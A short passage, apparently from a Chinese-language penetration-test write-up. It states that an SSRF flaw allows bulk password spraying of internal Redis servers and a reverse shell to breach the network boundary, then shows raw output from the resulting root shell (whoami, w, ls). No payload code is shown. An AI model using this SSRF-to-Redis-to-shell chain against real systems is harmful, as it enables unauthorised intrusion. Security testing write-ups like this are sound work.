 6、利用本处 SSRF 完全可以批量对内网 Redis 进行密码喷洒+反弹 shell 对边界进行突破
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ls
# ls-^H
/bin/sh: 3: ls: not found
# w
00:05:12 up 166 days, 7:21, 0 users, load average: 2.86, 2.77, 2.69
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
# ls -lah
total 44K